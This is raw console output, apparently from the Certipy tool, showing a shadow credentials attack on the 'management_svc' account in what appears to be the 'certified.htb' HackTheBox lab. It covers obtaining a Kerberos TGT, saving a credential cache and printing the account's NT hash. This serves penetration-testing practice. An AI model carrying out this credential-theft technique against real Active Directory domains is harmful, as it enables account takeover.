 [*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd816ebe3786a401ca19592bf0ee2eb3a'
[*] Adding Key Credential with device ID 'd816ebe3786a401ca19592bf0ee2eb3a' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID 'd816ebe3786a401ca19592bf0ee2eb3a' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'management_svc.ccache'
[*] Wrote credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584